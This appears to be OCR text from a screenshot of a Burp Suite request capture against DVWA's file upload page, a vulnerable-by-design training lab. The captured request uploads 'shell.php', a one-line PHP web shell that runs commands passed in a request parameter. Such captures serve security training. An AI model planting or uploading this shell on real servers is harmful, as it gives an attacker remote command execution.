 1 2 3 4
21:43
Burp Suite Community Edition v2024.5.5 - Temporary Project
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Chromium
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.32.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.32.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryulzeH9B6mW7U8r5e
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
11 Referer: http://192.168.32.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=4e64de4600825758213ac9d6e9175027
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryulzeH9B6mW7U8r5e
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryulzeH9B6mW7U8r5e
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["CMD"]); ?>
25
26 ------WebKitFormBoundaryulzeH9B6mW7U8r5e
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryulzeH9B6mW7U8r5e--
31
Search
Event log (2) All issues
Memory: 120.2MB
Damn Vulnerable Web A
Not secure 192.168.32.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7